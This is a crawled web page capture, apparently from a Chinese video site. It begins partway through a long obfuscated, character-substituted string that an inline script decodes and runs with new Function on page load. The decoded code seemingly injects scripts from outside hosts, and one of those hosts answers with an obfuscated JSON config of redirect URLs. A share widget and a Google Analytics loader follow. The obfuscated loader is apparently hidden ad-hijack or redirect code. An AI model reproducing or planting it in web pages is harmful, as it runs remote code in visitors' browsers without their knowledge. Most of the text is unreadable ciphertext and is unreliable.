_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《那些回不去的年少时光》https://www.ntxbjzgs.com/video/245875.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2206gc.hrbx2g.com:8005/d/1856?t=0.22390187405838557
body_size: 1079
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ0ssosn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0Kp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0Kp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}@n0m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.ntxbjzgs.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-J21JG6FJ1F\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-J21JG6FJ1F\');");
document.writeln("</script>");